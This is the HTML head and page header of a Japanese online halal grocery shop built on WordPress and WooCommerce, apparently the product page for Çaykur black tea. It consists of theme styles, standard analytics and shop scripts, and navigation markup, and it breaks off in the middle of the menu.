<link data-minify="1" rel='stylesheet' id='porto-theme-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-shortcodes-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/porto_styles/shortcodes.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-shop-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme_shop.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-elementor-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme_elementor.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-radius-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme_radius.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-dynamic-style-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/porto_styles/dynamic_style.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-type-builder-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-account-login-style-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-woopage-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-style-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/style.css?ver=1757660656' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:131px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:14px;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:100;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:0;box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:Poppins,Open Sans,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}@media (max-width:992px){.sticky-product .container{padding-left:var(--porto-grid-gutter-width);padding-right:var(--porto-grid-gutter-width)}}@media (max-width:767px){.sticky-product{display:none}}.ml-n-1{margin-left:-.1rem}.ml-n-2{margin-left:-.2rem}.mr-n-4{margin-right:-.4rem}.rounded{border-radius:6px !important}.custom-font,.custom-font h2{font-family:Segoe Script}.m-t-lg-xl{margin-top:40px !important}.woo-page-header{border-top:1px solid #e7e7e7}.wel-msg i{font-size:23.68px;color:#4dae65}#header .header-top .separator{height:50px;border-color:#fff}#header .share-links{margin-left:23px}#header .share-links a{width:25px;height:25px;margin:0 5px;font-size:1rem}#header .share-facebook{margin-right:0 !important}#header .searchform{max-width:680px;width:100%;margin-top:-10px;font-size:11px;border-width:2px;border-radius:5px}#header .searchform .selectric{padding-right:6px;padding-left:10px}#header .searchform .selectric,#header .searchform select{border-left-width:0;margin-right:0}#header .searchform button{padding:0 20.5px;background-color:#4dae65}#header .searchform.searchform-cats input{width:100%;padding-left:20px;font-size:13px}#header .searchform select,#header .searchform button,#header .searchform .selectric .label,#header .searchform input{height:46px;line-height:46px}#header .logo{margin-right:7.2rem}#mini-cart{margin-top:-13px;margin-left:12px}.cart-popup{margin-right:5.8rem}#header:not(.sticky-header) .header-bottom{border-top:1px solid #e7e7e7}#main-toggle-menu .menu-title:hover{background-color:#4dae65;color:#fff}#main-toggle-menu .menu-title{padding:22px 83px 22px 20px;background-color:#fff;color:#4dae65;border-left:1px solid;border-right:1px solid;border-color:#e7e7e7;font-size:14px;font-weight:600;text-transform:none;letter-spacing:-.025em}#main-toggle-menu .toggle-menu-wrap{width:117%;box-shadow:0 29px 29px rgba(0,0,0,0.1)}#main-toggle-menu .menu-title .toggle{margin-right:10px;font-size:20px;vertical-align:middle}#menu-main-menu > li{display:flex;padding:8px 5px 0;border-top:1px solid #e7e7e7}#menu-main-menu > li>a{width:75%;border-width:0}#menu-main-menu > li .arrow{position:static;margin-top:1px}#menu-main-menu li i{font-size:18px;vertical-align:middle}#menu-main-menu .popup>.inner{border-top-width:0;border-radius:0}#menu-main-menu .inner>.sub-menu{flex-wrap:wrap}#header .info-item a{font-weight:700;letter-spacing:-.025em;display:inline-flex;align-items:center;vertical-align:middle}.mega-menu .tip{text-transform:uppercase}.menu-title:after{content:'\e81c';font-family:"porto";position:absolute;right:1.4rem}.searchform-fields span.text{width:100%;max-width:490px}.header-main .header-left,.searchform-popup{flex:1}*:not(#side-nav-panel):not(.product-share)>.share-links>.share-facebook,*:not(#side-nav-panel):not(.product-share)>.share-links>.share-twitter{float:right}.top-menu{margin-left:5px;margin-right:8px}.top-menu .menu-item a{display:inline-flex;align-items:center;margin:0 12px}.top-menu .menu-item i{margin-right:5px;font-size:16px}.top-menu,ul.products li.product-col .price{font-family:"Open Sans",sans-serif}.currency-switcher a,.view-switcher a{font-weight:400 !important;text-transform:uppercase !important}.view-switcher{margin-right:13px;margin-left:10px}.view-switcher i,.porto-block>p,.menu-block>a,.menu-block p,.flash-deals .add-links-wrap,.flash-deals .category-list,.custom-deal .onsale,.post-slide .post-meta{display:none !important}.side-nav-wrap .sidebar-menu > li.menu-item:hover{background-color:#f4f4f4}.sidebar-menu li.menu-item{position:static}.sidebar-menu > li.menu-item .popup:before{content:none}.banner-container sup{font-size:33%;font-weight:700;color:#222529;top:-1.3em;margin-right:16px;letter-spacing:-0.03em}.sale-text::before{content:'';position:absolute;top:9px;left:-7px;right:0;bottom:11px;width:2.34722em;background-color:#222529;z-index:-1;transform:rotate(-2deg)}.custom-text-1{font-size:2.5em;right:0.4rem;bottom:0}.custom-text-2{color:#ee8379;font-size:1.625em;right:1.2rem;bottom:0.7rem;transform:rotate(-30deg)}.custom-text-3{font-size:1.601875em;right:1.68552em;bottom:-0.6rem}.custom-text-1,.custom-text-3{color:#4dae65;transform:rotate(-30deg)}.d-menu-lg-none > a{display:none !important}.sidebar-menu .wide .popup>.inner{padding:30px}.menu-item.sub > a > i{display:block;font-size:3.5rem !important;color:#ccc}.menu-item.sub > a > i:before{margin:1.5rem 0}.side-menu-sub-title > a{font-size:.875rem !important;color:#222529 !important;padding-top:0 !important;padding-bottom:5px !important}.side-menu-sub-title > a,.sidebar-menu .wide li.sub > a{text-transform:uppercase;font-weight:700}.sidebar-menu li.side-menu-sub-title:not(:first-child){margin-top:30px}.side-nav-wrap .sidebar-menu .wide li.menu-item li.menu-item > a:hover{background:none;text-decoration:underline !important}.sidebar-menu .wide li.sub li.menu-item>ul.sub-menu{padding-left:0}.side-nav-wrap .sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a{color:#bcbdbd}.menu-section-dark .side-menu-sub-title > a{color:#fff !important}#mini-cart .cart-subtotal{font-size:11px;line-height:1;letter-spacing:-.025em;color:#777;font-weight:400;margin-left:16px}#mini-cart .cart-price{color:#ee8379;font-size:15px;font-weight:600}.page-top .container:after{content:'';display:block;border-bottom:1px solid #e7e7e7;margin-top:12px}.page-header-7 .container:after{content:none}.resp-tabs-list li:last-child{border-radius:0}.porto-ibanner{margin-bottom:0}#main-toggle-menu .toggle-menu-wrap>ul,.product-image{border-width:0}.intro-carousel .owl-nav{left:50%;transform:translateX(-50%)}.star-rating{font-size:14px;letter-spacing:-0.125em;width:72px}ul.products li.product-col .price,ul.products li.product-col h3{letter-spacing:.005em}ul.products li.product-col h3{position:relative;color:#222329}.owl-carousel.show-nav-middle .owl-nav button:hover{background-color:#4dae65;border-color:#4dae65;color:#fff}.has-box-shadow .owl-carousel .owl-stage-outer::before,.has-box-shadow .owl-carousel .owl-stage-outer::after{content:'';position:absolute;top:0;height:100%;box-shadow:0 0 100px 140px rgba(255,255,255,0.6)}.has-box-shadow .owl-carousel .owl-stage-outer::before{left:0;z-index:2}.has-box-shadow .owl-carousel .owl-stage-outer::after{right:0}.owl-carousel.show-nav-middle .owl-nav .owl-next{right:-45px}.owl-carousel.show-nav-middle .owl-nav .owl-prev{left:-45px}.owl-carousel.show-nav-middle .owl-nav .owl-next,.owl-carousel.show-nav-middle .owl-nav .owl-prev{width:40px;height:80px;font-size:26px;color:#4dae65;background-color:#fff;border:1px solid #e9e9e9;transition:background-color .3s,color .3s}.category-container .products .product-category .thumb-info-title{padding-left:2rem}.category-container .products .sub-title{text-transform:none;font-size:18px;letter-spacing:-.025em !important;line-height:26px;font-weight:600 !important}.category-container .products .thumb-info-type{font-size:13px;letter-spacing:-.02em;line-height:22px;text-transform:none}.filter-products.show-category .products-filter{max-width:100%;flex-basis:100%;margin-bottom:20px;border-width:0}.filter-products.show-category .product-categories a::before{content:none !important}.filter-products.show-category .product-categories a{padding:7px 24px;margin:0 5px;border-radius:7px;color:#222529;font-size:13px;font-weight:600;letter-spacing:-.02em;line-height:22px;box-shadow:0 0 0 1px #e9e9e9;transition:border-width .3s,border-color .3s}.filter-products.show-category .product-categories a:hover,.filter-products.show-category .product-categories .current a{color:#4dae65 !important;box-shadow:0 0 0 2px #4dae65}.filter-products.show-category .products-filter+div{max-width:100%;flex-basis:100%;padding:0 15px}.filter-products .product-categories{display:flex;flex-wrap:wrap}.filter-products{padding:30px 0 27px 17px}.filter-products .products-filter h4{display:none}.special-products{padding:40px 33px 23px;border:2px solid #ee8379}.flash-text{position:absolute;top:2.5rem;z-index:3;left:calc( 50% + 10px );transform:translateX(-50%)}.flash-deals .sale-product-daily-deal{bottom:-41px;border-radius:30px}.flash-deals .product-content{margin-top:-99px;padding-bottom:3rem !important}.flash-deals .price{position:relative}.flash-deals .product-image img{min-height:300px}.offer-product{padding:45px 40px;border:2px solid #4dae65}.offer-product .sale-product-daily-deal{top:0;bottom:auto;max-width:300px}.offer-product .product-content{margin-top:-38px}.offer-product .inner img{margin-top:26px}.offer-product .products li.product-col h3{font-size:20px}.offer-product .add_to_cart_button{padding-left:45px;height:56px;line-height:56px;padding-right:45px;font-size:14px;border-radius:7px}.offer-product .add_to_cart_button::before{font-size:24px !important;font-weight:300 !important}.offer-product .quickview,.offer-product .yith-wcwl-add-to-wishlist a{height:56px;line-height:56px}.offer-product .add-links-wrap{margin-top:46px}.custom-deal .sale-product-daily-deal{padding:8px 0;margin-left:auto;margin-right:auto;color:#444}.custom-deal .products .sale-product-daily-deal::before{background-color:#f4f4f4;border-radius:30px}.custom-deal .products li.product:hover .product-image{box-shadow:none}.custom-deal .product-image:hover{z-index:0}.custom-deal .products .sale-product-daily-deal .porto_countdown-amount,.custom-deal .products .sale-product-daily-deal .porto_countdown-period{font-size:15px;font-weight:800;letter-spacing:.025em;line-height:26px}.custom-deal .products .sale-product-daily-deal .daily-deal-title{color:#444;letter-spacing:.025em}.post-slide .post-image{margin-bottom:14px !important}.post-carousel .post-slide .post-item span.cat-names{font-size:10px;font-weight:400;font-family:"Open Sans";letter-spacing:.005em}.post-slide h3{font-size:20px;font-family:Poppins;font-weight:600;margin-top:2px;margin-bottom:2px !important}.post-slide .post-excerpt{letter-spacing:-0.025em;color:#777}.brands-carousel .elementor-image img{margin:0 auto}.widget-subscribe > .email{width:calc( 100% - 215px - 17px);max-width:729px;margin-right:17px}.widget-subscribe .wpcf7-email{padding:15px;border:2px solid #bebebe}.widget-subscribe .wpcf7-submit{min-width:215px;max-height:53px;font-size:14px;font-weight:600;letter-spacing:-.05em;padding:14px}.widget .tagcloud a{font-size:14px !important;text-transform:uppercase;color:#fff;background:#272723;padding:12px 22px;border:none;border-radius:3px;letter-spacing:.05em}#footer .widget-title{font-size:15px}#footer .footer-main > .container{padding-top:3.7rem;padding-bottom:1rem}#footer .share-links{max-width:145px}#footer .share-instagram{margin-left:0 !important}#footer .share-links a{width:40px;height:40px;margin:8px 5px -5px;box-shadow:none;border:1px solid #e7e7e7}#footer .share-links a:hover{border-color:transparent}#footer .footer-bottom{padding:0 0 54px}#footer .footer-bottom .footer-center{padding-top:24px;border-top:1px solid #e7e7e7}.widget.widget_text li{margin-bottom:14px;font-size:13px}.footer-copyright{font-size:13px;letter-spacing:-.025em}@media (min-width:1440px){.container,.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px}}@media (min-width:992px) and (max-width:1459px){.container{max-width:none;padding:0 20px}.elementor-section.elementor-top-section:not(.elementor-section-full_width) > .elementor-container{max-width:none}.child-no-padding > .elementor-container{padding:0 !important}.header-bottom .custom-html{display:none}}@media(max-width:1219px){.category-container .owl-carousel.show-nav-middle .owl-nav .owl-next{right:-11px}.category-container .owl-carousel.show-nav-middle .owl-nav .owl-prev{left:-11px}}@media (max-width:991px){#mini-cart,#header .my-wishlist{margin-top:4px}#mini-cart{margin-left:16px}#header .logo{margin-right:0}#header .header-top .custom-html,#header .header-top .separator{display:none}#header .header-main .my-account,#header .header-main .my-wishlist{font-size:30px;color:#282d3b}.offer-product{padding-left:10px;padding-right:10px}.owl-carousel.show-nav-middle .owl-nav .owl-next{right:-40px}.owl-carousel.show-nav-middle .owl-nav .owl-prev{left:-40px}#side-nav-panel .bgimg-none{background-image:none !important}.d-menu-lg-none > a{display:block !important}.side-menu-sub-title > a{color:#fff !important}.m-t-lg-xl{margin-top:0 !important}.feature-box-container .porto-sicon-box{justify-content:center}}@media (max-width:767px){.filter-products.show-category .product-categories a{margin:0 0 15px}.cart-popup{margin-right:0}.has-box-shadow .owl-carousel .owl-stage-outer::before,.has-box-shadow .owl-carousel .owl-stage-outer::after{opacity:0}}@media (max-width:575px){.widget-subscribe > .email{width:calc( 50% - 17px )}.widget-subscribe .wpcf7-submit{width:50%;min-width:1px}.porto-ibanner-layer h2{white-space:nowrap;line-height:1.1 !important}#mini-cart .cart-subtotal{display:none}#header .my-account{margin-left:5px}#mini-cart{margin-left:2px}.header-top .header-left{display:none}.header-top .header-right{width:100%;margin-left:0}.header-top .view-switcher{margin-right:auto}.header-top .share-links{margin-left:auto}}@media (max-width:450px){.porto-ibanner-layer{left:10% !important;right:10% !important}}
</style>
<link data-minify="1" rel='stylesheet' id='porto-360-gallery-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='styles-child-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/style.css?ver=1757660656' media='all' />

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://halaltokyo.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.2.4" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u30ab\u30fc\u30c8\u306b\u884c\u304f","cart_url":"https:\/\/halaltokyo.jp\/%e3%82%ab%e3%83%bc%e3%83%88\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.2.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u8a55\u4fa1\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.2.4" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.2.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.2.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_81bbc9e7178abf600323096a5c66bdb2-ja","fragment_name":"wc_fragments_81bbc9e7178abf600323096a5c66bdb2","request_timeout":"15000"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.2.4" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://halaltokyo.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://halaltokyo.jp/wp-json/wp/v2/product/2086" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://halaltokyo.jp/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://halaltokyo.jp/?p=2086' />
<link rel="alternate" type="application/json+oembed" href="https://halaltokyo.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhalaltokyo.jp%2Fproduct%2Fcaykur-%25e3%2581%258a%25e8%258c%25b6%25e3%2581%25ae%25e8%258a%25b1%25e3%2583%2588%25e3%2583%25ab%25e3%2582%25b3%25e3%2581%25ae%25e7%25b4%2585%25e8%258c%25b6-500g%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://halaltokyo.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhalaltokyo.jp%2Fproduct%2Fcaykur-%25e3%2581%258a%25e8%258c%25b6%25e3%2581%25ae%25e8%258a%25b1%25e3%2583%2588%25e3%2583%25ab%25e3%2582%25b3%25e3%2581%25ae%25e7%25b4%2585%25e8%258c%25b6-500g%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,28,53;" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5C5LGCM');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Shadows+Into+Light:400,700','Open+Sans:400,500,600,700,800' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://halaltokyo.jp/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://halaltokyo.jp/wp-content/uploads/2023/10/cropped-halaltokyologo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://halaltokyo.jp/wp-content/uploads/2023/10/cropped-halaltokyologo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://halaltokyo.jp/wp-content/uploads/2023/10/cropped-halaltokyologo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://halaltokyo.jp/wp-content/uploads/2023/10/cropped-halaltokyologo-270x270.jpg" />
		<style id="wp-custom-css">
			.banner-container sup {
	top:0 !important
}

@media (max-width: 575px) {
	.porto-ibanner-layer h2 {
		white-space: normal;
}}

.elementor-776 .elementor-element.elementor-element-1dce376 {
	padding-right:0 !important;
}

@media only screen and (min-width: 992px) {
	form.checkout {
		display: grid; 
	}
}

.mega-menu-wrap{
	width: 500px !important;
}


		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
	</head>
	<body class="product-template-default single single-product postid-2086 wp-embed-responsive theme-porto woocommerce woocommerce-page woocommerce-no-js mega-menu-main-menu ywcas-porto-child porto-rounded login-popup full blog-1 elementor-default elementor-kit-1028">

	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										

	<header id="header" class="header-builder">
	
	<div class="header-top"><div class="header-row container"><div class="header-col header-left"><div class="custom-html"></></div></div><div class="header-col header-right">			<ul class="view-switcher porto-view-switcher mega-menu show-arrow">
				<li class="menu-item has-sub narrow">
					<a class="nolink" href="#"><span class="flag"><img src="https://halaltokyo.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png" height="12" alt="ja" width="18" /></span><span class="icl_lang_sel_current icl_lang_sel_native">日本語</span></a>
											<div class="popup">
							<div class="inner">
								<ul class="sub-menu">
									<li class="menu-item"><a href="https://halaltokyo.jp/product/caykur-cay-cicegi-blacktea-500g/?lang=en"><span class="flag"><img src="https://halaltokyo.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="12" alt="en" width="18" /></span><span class="icl_lang_sel_native">English</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">(</span>英語<span class="icl_lang_sel_bracket">)</span></span></a></li><li class="menu-item"><a href="https://halaltokyo.jp/urun/caykur-cay-cicegi-cay-500g/?lang=tr"><span class="flag"><img loading="lazy" src="https://halaltokyo.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" height="12" alt="tr" width="18" /></span><span class="icl_lang_sel_native">Türkçe</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">(</span>トルコ語<span class="icl_lang_sel_bracket">)</span></span></a></li>								</ul>
							</div>
						</div>
									</li>
			</ul>
			<span class="separator"></span><div class="custom-html"></></div><span class="separator"></span><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/halal_tokyo-101375648069015" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/halal_tokyo/" title="Instagram"></a>
		</div></div></div></div><div class="header-main"><div class="header-row container"><div class="header-col header-left"><a class="mobile-toggle" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a href="https://halaltokyo.jp/" title="HalalTokyo - HalalTokyo"  rel="home">
		<img loading="lazy" class="img-responsive standard-logo retina-logo" width="614" height="380" src="//halaltokyo.jp/wp-content/uploads/2021/08/halaltokyo-logo.png" alt="HalalTokyo" />	</a>
	</div>
	<div class="searchform-popup"><a  class="search-toggle" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a><div class="yith-ajaxsearchform-container searchform">
	<form role="search" method="get" id="yith-ajaxsearchform" action="https://halaltokyo.jp/">
		<div class="yith-ajaxsearchform-container">
			<div class="yith-ajaxsearchform-select">
									<input type="hidden" name="post_type" class="yit_wcas_post_type" id="yit_wcas_post_type" value="product" />
				
							</div>
			<div class="search-navigation">
				<label class="screen-reader-text" for="yith-s">Search for:</label>
				<input type="search" value="" name="s" id="yith-s" class="yith-s" placeholder="Search for products" data-append-to=".search-navigation" data-loader-icon="" data-min-chars="1" />
			</div>
							<button type="submit" title="Search" id="yith-searchsubmit"><i class="fas fa-search"></i></button>
										<input type="hidden" name="lang" value="ja" />
					</div>
	</form>
</div>
</div></div><div class="header-col header-right"><a href="https://halaltokyo.jp/%e3%82%a6%e3%82%a3%e3%83%83%e3%82%b7%e3%83%a5%e3%83%aa%e3%82%b9%e3%83%88/?wishlist-action" title="ウィッシュリスト" class="my-wishlist"><i class="porto-icon-wishlist-2"></i><span class="wishlist-count">0</span></a><a href="https://halaltokyo.jp/%e7%a7%81%e3%81%ae%e3%82%a2%e3%82%ab%e3%82%a6%e3%83%b3%e3%83%88/" title="マイアカウント" class="my-account  porto-link-login"><i class="porto-icon-user-2"></i></a><div class="porto-block" data-id="120"><style>.custom-info-margin>.elementor-column-wrap {
padding: 0 !important;
}
@media (min-width: 992px ) {
    #header .my-wishlist, #header .my-account { display: none; }
}
@media(max-width: 991px) {
    #header .searchform-popup, .header-main .porto-block { display: none; }
}</style></div>		<div id="mini-cart" class="mini-cart minicart-text">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-subtotal">Shopping Cart <span class="cart-price">0</span></span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		</div></div></div><div class="header-bottom main-menu-wrap"><div class="header-row container"><div class="header-col header-left"><div id="main-toggle-menu" class="closed"><div class="menu-title closed"><div class="toggle"></div>All Categories</div><div class="toggle-menu-wrap side-nav-wrap"><div id="mega-menu-wrap-main_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
